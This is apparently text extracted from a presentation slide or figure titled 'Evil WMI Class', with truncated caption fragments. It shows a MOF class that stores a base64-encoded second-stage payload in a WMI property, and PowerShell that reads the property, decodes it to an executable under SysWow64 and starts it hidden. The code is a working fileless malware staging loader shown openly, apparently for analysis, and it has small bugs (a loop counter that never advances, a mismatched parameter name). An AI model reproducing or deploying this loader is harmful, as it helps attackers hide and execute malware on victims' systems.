 Evil WMI Class
#pragma namespace ("\\.\Root\cimv2")
class Option
{
[key] string Name = ""
[key] string Description = " "
}
Name
base64 encoded
2nd stage payload
Evil WMI Clas
malware that is
by a consu
Description
if($Config.RunFromWMI.Enable) {
Extract-WMIFile -Config $Config
Start-Payload -Config $Config
}
$Config = @{}
$Config.RunFromWMI = @{}
$Config.RunFromWMI.Enable = $true
$Config.RunFromWMI.WMIClass = "Option"
$Config.RunFromWMI.WMIProperty = "Name"
$Config.PathToFile = "C:\Windows\SysWow64\UevTrayApp.exe"
Function Extract-WMIFile($Config) {
try {
$payload =([wmiclass]"\\.\root\cimv2:$($Config.RunFromWMI.WMIClass)")
.Properties[$Config.RunFromWMI.WMIProperty].Value
Start-Sleep 20
Decode-Base64File -Base64 $payload -OutFile $Config.PathToFile
} catch {return $false}
return $true
}
Function Decode-Base64File([string]$Base64, [string]$OutFilePath) {
[environment]::CurrentDirectory = get-location -PSProvider filesystem |
select -exp path
$Content = [System.Convert]::FromBase64String($Base64)
Set-Content -Path $OutFilePath -Value $Content -Encoding Byte
}
Function Start-Payload($Config) {
$Attempts = 3;$SleepTime = 60;$i = 0
while($i -lt $Attempts){
if(Test-Path $Config.PathToFile) {
Start-Process $Config.PathToFile -WindowStyle Hidden
return $true
} else {
Start-Sleep $SleepTime
}
}
return $false
}